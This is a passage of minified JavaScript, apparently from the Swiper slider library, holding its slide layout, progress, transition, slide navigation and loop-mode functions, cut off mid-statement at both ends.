s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),r=e):(t=s[0].events,n=s[0].data,r=s[0].context||e),n.unshift(r);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(r,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(r,n)}))})),e}};const Se=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Le=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const Ae=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(n){let t=n.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},Me=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},ke=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const r="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),i=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=i,s=[n-t];return s.push(...Array.from({length:t}).map(((e,t)=>n+r+t))),void e.slides.forEach(((t,n)=>{s.includes(t.column)&&Me(e,n)}))}const s=i+r-1;if(e.params.rewind||e.params.loop)for(let r=i-t;r<=s+t;r+=1){const t=(r%n+n)%n;(t<i||t>s)&&Me(e,t)}else for(let r=Math.max(i-t,0);r<=Math.min(s+t,n-1);r+=1)r!==i&&(r>s||r<i)&&Me(e,r)};var Ce={updateSize:function(){const e=this;let t,n;const r=e.el;t="undefined"!==typeof e.params.width&&null!==e.params.width?e.params.width:r.clientWidth,n="undefined"!==typeof e.params.height&&null!==e.params.height?e.params.height:r.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(de(r,"padding-left")||0,10)-parseInt(de(r,"padding-right")||0,10),n=n-parseInt(de(r,"padding-top")||0,10)-parseInt(de(r,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:r,slidesEl:i,size:s,rtlTranslate:o,wrongRTL:a}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=ae(i,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let p=[];const f=[],m=[];let h=n.slidesOffsetBefore;"function"===typeof h&&(h=n.slidesOffsetBefore.call(e));let g=n.slidesOffsetAfter;"function"===typeof g&&(g=n.slidesOffsetAfter.call(e));const v=e.snapGrid.length,y=e.slidesGrid.length;let b=n.spaceBetween,w=-h,E=0,x=0;if("undefined"===typeof s)return;"string"===typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*s:"string"===typeof b&&(b=parseFloat(b)),e.virtualSize=-b,d.forEach((e=>{o?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),n.centeredSlides&&n.cssMode&&(ie(r,"--swiper-centered-offset-before",""),ie(r,"--swiper-centered-offset-after",""));const T=n.grid&&n.grid.rows>1&&e.grid;let S;T?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const L="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>"undefined"!==typeof n.breakpoints[e].slidesPerView)).length>0;for(let r=0;r<u;r+=1){let i;if(S=0,d[r]&&(i=d[r]),T&&e.grid.updateSlide(r,i,d),!d[r]||"none"!==de(i,"display")){if("auto"===n.slidesPerView){L&&(d[r].style[e.getDirectionLabel("width")]="");const s=getComputedStyle(i),o=i.style.transform,a=i.style.webkitTransform;if(o&&(i.style.transform="none"),a&&(i.style.webkitTransform="none"),n.roundLengths)S=e.isHorizontal()?me(i,"width",!0):me(i,"height",!0);else{const e=t(s,"width"),n=t(s,"padding-left"),r=t(s,"padding-right"),o=t(s,"margin-left"),a=t(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)S=e+o+a;else{const{clientWidth:t,offsetWidth:s}=i;S=e+n+r+o+a+(s-t)}}o&&(i.style.transform=o),a&&(i.style.webkitTransform=a),n.roundLengths&&(S=Math.floor(S))}else S=(s-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(S=Math.floor(S)),d[r]&&(d[r].style[e.getDirectionLabel("width")]=`${S}px`);d[r]&&(d[r].swiperSlideSize=S),m.push(S),n.centeredSlides?(w=w+S/2+E/2+b,0===E&&0!==r&&(w=w-s/2-b),0===r&&(w=w-s/2-b),Math.abs(w)<.001&&(w=0),n.roundLengths&&(w=Math.floor(w)),x%n.slidesPerGroup===0&&p.push(w),f.push(w)):(n.roundLengths&&(w=Math.floor(w)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup===0&&p.push(w),f.push(w),w=w+S+b),e.virtualSize+=S+b,E=S,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,o&&a&&("slide"===n.effect||"coverflow"===n.effect)&&(r.style.width=`${e.virtualSize+b}px`),n.setWrapperSize&&(r.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),T&&e.grid.updateWrapperSize(S,p),!n.centeredSlides){const t=[];for(let r=0;r<p.length;r+=1){let i=p[r];n.roundLengths&&(i=Math.floor(i)),p[r]<=e.virtualSize-s&&t.push(i)}p=t,Math.floor(e.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-s)}if(l&&n.loop){const t=m[0]+b;if(n.slidesPerGroup>1){const r=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),i=t*n.slidesPerGroup;for(let e=0;e<r;e+=1)p.push(p[p.length-1]+i)}for(let r=0;r<e.virtual.slidesBefore+e.virtual.slidesAfter;r+=1)1===n.slidesPerGroup&&p.push(p[p.length-1]+t),f.push(f[f.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==b){const t=e.isHorizontal()&&o?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(n.cssMode&&!n.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${b}px`}))}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(b||0)})),e-=b;const t=e>s?e-s:0;p=p.map((e=>e<=0?-h:e>t?t+g:e))}if(n.centerInsufficientSlides){let e=0;m.forEach((t=>{e+=t+(b||0)})),e-=b;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<s){const n=(s-e-t)/2;p.forEach(((e,t)=>{p[t]=e-n})),f.forEach(((e,t)=>{f[t]=e+n}))}}if(Object.assign(e,{slides:d,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){ie(r,"--swiper-centered-offset-before",-p[0]+"px"),ie(r,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(u!==c&&e.emit("slidesLengthChange"),p.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==y&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!l&&!n.cssMode&&("slide"===n.effect||"fade"===n.effect)){const t=`${n.containerModifierClass}backface-hidden`,r=e.el.classList.contains(t);u<=n.maxBackfaceHiddenSlides?r||e.el.classList.add(t):r&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let i,s=0;"number"===typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>r?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{n.push(e)}));else for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){const e=t.activeIndex+i;if(e>t.slides.length&&!r)break;n.push(o(e))}else n.push(o(t.activeIndex));for(i=0;i<n.length;i+=1)if("undefined"!==typeof n[i]){const e=n[i].offsetHeight;s=e>s?e:s}(s||0===s)&&(t.wrapperEl.style.height=`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let r=0;r<t.length;r+=1)t[r].swiperSlideOffset=(e.isHorizontal()?t[r].offsetLeft:t[r].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:r,rtlTranslate:i,snapGrid:s}=t;if(0===r.length)return;"undefined"===typeof r[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;i&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let a=n.spaceBetween;"string"===typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*t.size:"string"===typeof a&&(a=parseFloat(a));for(let e=0;e<r.length;e+=1){const l=r[e];let c=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(c-=r[0].swiperSlideOffset);const d=(o+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),u=(o-s[0]+(n.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),p=-(o-c),f=p+t.slidesSizesGrid[e],m=p>=0&&p<=t.size-t.slidesSizesGrid[e],h=p>=0&&p<t.size-1||f>1&&f<=t.size||p<=0&&f>=t.size;h&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Se(l,h,n.slideVisibleClass),Se(l,m,n.slideFullyVisibleClass),l.progress=i?-d:d,l.originalProgress=i?-u:u}},updateProgress:function(e){const t=this;if("undefined"===typeof e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:s,isEnd:o,progressLoop:a}=t;const l=s,c=o;if(0===r)i=0,s=!0,o=!0;else{i=(e-t.minTranslate())/r;const n=Math.abs(e-t.minTranslate())<1,a=Math.abs(e-t.maxTranslate())<1;s=n||i<=0,o=a||i>=1,n&&(i=0),a&&(i=1)}if(n.loop){const n=t.getSlideIndexByData(0),r=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[n],s=t.slidesGrid[r],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);a=l>=i?(l-i)/o:(l+o-s)/o,a>1&&(a-=1)}Object.assign(t,{progress:i,progressLoop:a,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!s||c&&!o)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:r,activeIndex:i}=e,s=e.virtual&&n.virtual.enabled,o=e.grid&&n.grid&&n.grid.rows>1,a=e=>ae(r,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(s)if(n.loop){let t=i-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=a(`[data-swiper-slide-index="${t}"]`)}else l=a(`[data-swiper-slide-index="${i}"]`);else o?(l=t.find((e=>e.column===i)),d=t.find((e=>e.column===i+1)),c=t.find((e=>e.column===i-1))):l=t[i];l&&(o||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const r=e.nextElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),c=function(e,t){const n=[];for(;e.previousElementSibling;){const r=e.previousElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{Le(e,e===l,n.slideActiveClass),Le(e,e===d,n.slideNextClass),Le(e,e===c,n.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:r,params:i,activeIndex:s,realIndex:o,snapIndex:a}=t;let l,c=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if("undefined"===typeof c&&(c=function(e){const{slidesGrid:t,params:n}=e,r=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)"undefined"!==typeof t[e+1]?r>=t[e]&&r<t[e+1]-(t[e+1]-t[e])/2?i=e:r>=t[e]&&r<t[e+1]&&(i=e+1):r>=t[e]&&(i=e);return n.normalizeSlideIndex&&(i<0||"undefined"===typeof i)&&(i=0),i}(t)),r.indexOf(n)>=0)l=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/i.slidesPerGroup)}if(l>=r.length&&(l=r.length-1),c===s&&!t.params.loop)return void(l!==a&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===s&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&i.grid&&i.grid.rows>1;let p;if(t.virtual&&i.virtual.enabled&&i.loop)p=d(c);else if(u){const e=t.slides.find((e=>e.column===c));let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),p=Math.floor(n/i.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):c}else p=c;Object.assign(t,{previousSnapIndex:a,snapIndex:l,previousRealIndex:o,realIndex:p,previousIndex:s,activeIndex:c}),t.initialized&&ke(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,r=n.params;let i=e.closest(`.${r.slideClass}, swiper-slide`);!i&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!i&&e.matches&&e.matches(`.${r.slideClass}, swiper-slide`)&&(i=e)}));let s,o=!1;if(i)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===i){o=!0,s=e;break}if(!i||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=i,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=s,r.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}};var Oe={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:r,wrapperEl:i}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let s=te(i,e);return s+=this.cssOverflowAdjustment(),n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:i,wrapperEl:s,progress:o}=n;let a,l=0,c=0;n.isHorizontal()?l=r?-e:e:c=e,i.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,i.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:i.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=n.maxTranslate()-n.minTranslate();a=0===d?0:(e-n.minTranslate())/d,a!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);const s=this,{params:o,wrapperEl:a}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=r&&e>l?l:r&&e<c?c:e,s.updateProgress(d),o.cssMode){const e=s.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return se({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,s.animating=!1,n&&s.emit("transitionEnd"))}),s.wrapperEl.addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd))),!0}};function _e(e){let{swiper:t,runCallbacks:n,direction:r,step:i}=e;const{activeIndex:s,previousIndex:o}=t;let a=r;a||(a=s>o?"next":s<o?"prev":"reset"),t.emit(`transition${i}`),n&&"reset"===a?t.emit(`slideResetTransition${i}`):n&&s!==o&&(t.emit(`slideChangeTransition${i}`),"next"===a?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`))}var Pe={slideTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===n&&(n=!0),"string"===typeof e&&(e=parseInt(e,10));const s=this;let o=e;o<0&&(o=0);const{params:a,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:f,enabled:m}=s;if(!m&&!r&&!i||s.destroyed||s.animating&&a.preventInteractionOnTransition)return!1;"undefined"===typeof t&&(t=s.params.speed);const h=Math.min(s.params.slidesPerGroupSkip,o);let g=h+Math.floor((o-h)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(a.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),n=Math.floor(100*c[e]),r=Math.floor(100*c[e+1]);"undefined"!==typeof c[e+1]?t>=n&&t<r-(r-n)/2?o=e:t>=n&&t<r&&(o=e+1):t>=n&&(o=e)}if(s.initialized&&o!==u){if(!s.allowSlideNext&&(p?v>s.translate&&v>s.minTranslate():v<s.translate&&v<s.minTranslate()))return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(u||0)!==o)return!1}let y;o!==(d||0)&&n&&s.emit("beforeSlideChangeStart"),s.updateProgress(v),y=o>u?"next":o<u?"prev":"reset";const b=s.virtual&&s.params.virtual.enabled;if(!(b&&i)&&(p&&-v===s.translate||!p&&v===s.translate))return s.updateActiveIndex(o),a.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==a.effect&&s.setTranslate(v),"reset"!==y&&(s.transitionStart(n,y),s.transitionEnd(n,y)),!1;if(a.cssMode){const e=s.isHorizontal(),n=p?v:-v;if(0===t)b&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),b&&!s._cssModeVirtualInitialSet&&s.params.initialSlide>0?(s._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{f[e?"scrollLeft":"scrollTop"]=n}))):f[e?"scrollLeft":"scrollTop"]=n,b&&requestAnimationFrame((()=>{s.wrapperEl.style.scrollSnapType="",s._immediateVirtual=!1}));else{if(!s.support.smoothScroll)return se({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const w=xe().isSafari;return b&&!i&&w&&s.isElement&&s.virtual.update(!1,!1,o),s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(n,y),0===t?s.transitionEnd(n,y):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,y))}),s.wrapperEl.addEventListener("transitionend",s.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,r){if(void 0===e&&(e=0),void 0===n&&(n=!0),"string"===typeof e){e=parseInt(e,10)}const i=this;if(i.destroyed)return;"undefined"===typeof t&&(t=i.params.speed);const s=i.grid&&i.params.grid&&i.params.grid.rows>1;let o=e;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)o+=i.virtual.slidesBefore;else{let e;if(s){const t=o*i.params.grid.rows;e=i.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=i.getSlideIndexByData(o);const t=s?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,{centeredSlides:n}=i.params;let a=i.params.slidesPerView;"auto"===a?a=i.slidesPerViewDynamic():(a=Math.ceil(parseFloat(i.params.slidesPerView,10)),n&&a%2===0&&(a+=1));let l=t-e<a;if(n&&(l=l||e<Math.ceil(a/2)),r&&n&&"auto"!==i.params.slidesPerView&&!s&&(l=!1),l){const r=n?e<i.activeIndex?"prev":"next":e-i.activeIndex-1<i.params.slidesPerView?"next":"prev";i.loopFix({direction:r,slideTo:!0,activeSlideIndex:"next"===r?e+1:e-t+1,slideRealIndex:"next"===r?i.realIndex:void 0})}if(s){const e=o*i.params.grid.rows;o=i.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else o=i.getSlideIndexByData(o)}return requestAnimationFrame((()=>{i.slideTo(o,t,n,r)})),i},slideNext:function(e,t,n){void 0===t&&(t=!0);const r=this,{enabled:i,params:s,animating:o}=r;if(!i||r.destroyed)return r;"undefined"===typeof e&&(e=r.params.speed);let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<s.slidesPerGroupSkip?1:a,c=r.virtual&&s.virtual.enabled;if(s.loop){if(o&&!c&&s.loopPreventsSliding)return!1;if(r.loopFix({direction:"next"}),r._clientLeft=r.wrapperEl.clientLeft,r.activeIndex===r.slides.length-1&&s.cssMode)return requestAnimationFrame((()=>{r.slideTo(r.activeIndex+l,e,t,n)})),!0}return s.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const r=this,{params:i,snapGrid:s,slidesGrid:o,rtlTranslate:a,enabled:l,animating:c}=r;if(!l||r.destroyed)return r;"undefined"===typeof e&&(e=r.params.speed);const d=r.virtual&&i.virtual.enabled;if(i.loop){if(c&&!d&&i.loopPreventsSliding)return!1;r.loopFix({direction:"prev"}),r._clientLeft=r.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(a?r.translate:-r.translate),f=s.map((e=>u(e))),m=i.freeMode&&i.freeMode.enabled;let h=s[f.indexOf(p)-1];if("undefined"===typeof h&&(i.cssMode||m)){let e;s.forEach(((t,n)=>{p>=t&&(e=n)})),"undefined"!==typeof e&&(h=m?s[e]:s[e>0?e-1:e])}let g=0;if("undefined"!==typeof h&&(g=o.indexOf(h),g<0&&(g=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(g=g-r.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return i.loop&&0===r.activeIndex&&i.cssMode?(requestAnimationFrame((()=>{r.slideTo(g,e,t,n)})),!0):r.slideTo(g,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const r=this;if(!r.destroyed)return"undefined"===typeof e&&(e=r.params.speed),r.slideTo(r.activeIndex,e,t,n)},slideToClosest:function(e,t,n,r){void 0===t&&(t=!0),void 0===r&&(r=.5);const i=this;if(i.destroyed)return;"undefined"===typeof e&&(e=i.params.speed);let s=i.activeIndex;const o=Math.min(i.params.slidesPerGroupSkip,s),a=o+Math.floor((s-o)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[a]){const e=i.snapGrid[a];l-e>(i.snapGrid[a+1]-e)*r&&(s+=i.params.slidesPerGroup)}else{const e=i.snapGrid[a-1];l-e<=(i.snapGrid[a]-e)*r&&(s-=i.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,i.slidesGrid.length-1),i.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,s=e.getSlideIndexWhenGrid(e.clickedIndex);const o=e.isElement?"swiper-slide":`.${t.slideClass}`,a=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;i=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(i):s>(a?(e.slides.length-r)/2-(e.params.grid.rows-1):e.slides.length-r)?(e.loopFix(),s=e.getSlideIndex(ae(n,`${o}[data-swiper-slide-index="${i}"]`)[0]),Z((()=>{e.slideTo(s)}))):e.slideTo(s)}else e.slideTo(s)}};var Ie={loopCreate:function(e,t){const n=this,{params:r,slidesEl:i}=n;if(!r.loop||n.virtual&&n.params.virtual.enabled)return;const s=()=>{ae(i,`.${r.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},o=n.grid&&r.grid&&r.grid.rows>1;r.loopAddBlankSlides&&(r.slidesPerGroup>1||o)&&(()=>{const e=ae(i,`.${r.slideBlankClass}`);e.forEach((e=>{e.remove()})),e.length>0&&(n.recalcSlides(),n.updateSlides())})();const a=r.slidesPerGroup*(o?r.grid.rows:1),l=n.slides.length%a!==0,c=o&&n.slides.length%r.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?ce("swiper-slide",[r.slideBlankClass]):ce("div",[r.slideClass,r.slideBlankClass]);n.slidesEl.append(e)}};if(l){if(r.loopAddBlankSlides){d(a-n.slides.length%a),n.recalcSlides(),n.updateSlides()}else le("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else if(c){if(r.loopAddBlankSlides){d(r.grid.rows-n.slides.length%r.grid.rows),n.recalcSlides(),n.updateSlides()}else le("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else s();n.loopFix({slideRealIndex:e,direction:r.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:r,setTranslate:i,activeSlideIndex:s,initial:o,byController:a,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:p,slidesEl:f,params:m}=c,{centeredSlides:h,initialSlide:g}=m;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&m.virtual.enabled)return n&&(m.centeredSlides||0!==c.snapIndex?m.centeredSlides&&c.snapIndex<m.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=p,void c.emit("loopFix");let v=m.slidesPerView;"auto"===v?v=c.slidesPerViewDynamic():(v=Math.ceil(parseFloat(m.slidesPerView,10)),h&&v%2===0&&(v+=1));const y=m.slidesPerGroupAuto?v:m.slidesPerGroup;let b=h?Math.max(y,Math.ceil(v/2)):y;b%y!==0&&(b+=y-b%y),b+=m.loopAdditionalSlides,c.loopedSlides=b;const w=c.grid&&m.grid&&m.grid.rows>1;d.length<v+b||"cards"===c.params.effect&&d.length<v+2*b?le("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&le("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const E=[],x=[],T=w?Math.ceil(d.length/m.grid.rows):d.length,S=o&&T-g<v&&!h;let 